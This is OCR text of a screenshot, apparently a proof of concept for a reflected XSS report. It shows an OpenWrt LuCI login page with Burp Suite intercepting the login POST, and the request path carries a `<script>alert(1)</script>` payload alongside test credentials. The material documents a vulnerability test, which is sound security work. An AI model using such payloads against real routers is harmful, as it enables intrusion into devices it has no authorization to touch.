 OpenWrt - LuCI - Mozilla Firefox
OpenWrt - LuCI
192.168.1.1/cgi-bin/luci
burp
OpenWrt
Authorization Required
Please enter your username and password.
Username
root
Password
•••
h0
Burp Suite Community Edition v2020.5.1 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
HTTP history WebSockets history Options
Request to http://192.168.1.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /cgi-bin/?<script>alert(1)</script>" HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.1.1
10 Connection: close
11 Referer: http://192.168.1.1/cgi-bin/luci
12 Upgrade-Insecure-Requests: 1
13
14 luci_username=root&luci_password=123